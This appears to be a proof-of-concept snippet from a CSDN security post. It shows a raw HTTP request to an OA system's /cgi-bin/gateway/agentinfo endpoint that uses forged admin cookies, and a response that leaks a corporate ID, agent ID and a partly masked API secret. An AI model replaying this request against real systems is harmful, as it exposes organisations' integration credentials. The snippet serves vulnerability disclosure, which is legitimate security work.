 Request
Pretty Raw Hex
\n
1 GET /cgi-bin/gateway/agentinfo HTTP/1.1
2 Host:
3 User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows
NT 6.1)
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Accept-Language: en
8 Cookie: PHPSESSID=4n867pmrrp4nendg0tsngl7g70;
USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=
c74d7ebb
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 13 Aug 2023 12:18:11 GMT
4 Content-Type: application/json; charset=UTF-8
5 Content-Length: 159
6 Connection: close
7 Error-Code: 0
8 Error-Msg: ok
9
10 {
"errcode":0,
"errmsg":"ok",
"strcorpid":"wwe b75aa",
"corpid":1970325140456746,
"agentid":2000006,
"Secret":
"eZnVl Xw"
}
CSDN @安全攻防赵小龙